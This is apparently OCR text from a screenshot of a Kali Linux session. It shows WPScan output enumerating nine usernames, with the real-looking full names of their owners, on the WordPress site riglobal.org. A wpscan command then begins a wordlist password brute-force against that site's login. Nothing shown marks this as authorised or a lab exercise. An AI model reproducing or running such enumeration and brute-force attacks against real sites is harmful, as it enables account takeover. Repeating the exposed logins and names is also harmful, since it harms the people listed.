 Kali Linux - VMware Player
Player
Applications Places Wed Apr 15, 1:20 AM root
RI Global › Log In – Iceweasel
File Edit View History Bookmarks Tools Help
RI Global › Log In
www.riglobal.org/wp-login.php Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng tp
root@PwnBox: ~
File Edit View Search Terminal Help
| Location: http://www.riglobal.org/wp-content/plugins/wp-members/
| Readme: http://www.riglobal.org/wp-content/plugins/wp-members/readme.txt
[+] Enumerating usernames ...
[+] We found the following 9 user/s:
+----+----------------+-------------------+
| Id | Login | Name |
+----+----------------+-------------------+
| 1 | riadmin | Jan Monsbakken |
| 2 | kparsons | Kelsey Parsons |
| 4 | markalayev | Mark Alayev |
| 5 | hmasood | Haris Masood |
| 6 | marteta | marteta |
| 7 | testtest | testtest |
| 8 | FayazAhmed | Fayaz ur Rehman |
| 9 | ChikakoKohyama | Chikako Kohyama |
| 10 | Rodgers | Rodgers Chishimba |
+----+----------------+-------------------+
[+] Finished: Wed Apr 15 01:18:00 2015
[+] Memory used: 5.473 MB
[+] Elapsed time: 00:01:19
Exiting!
KALI LINUX
root@PwnBox:~# wpscan --url http://riglobal.org --wordlist '/root/10k.txt' --use
Lost your password?
← Back to RI Global
RI Global › Log In - Ic... root@PwnBox: ~
1:20 AM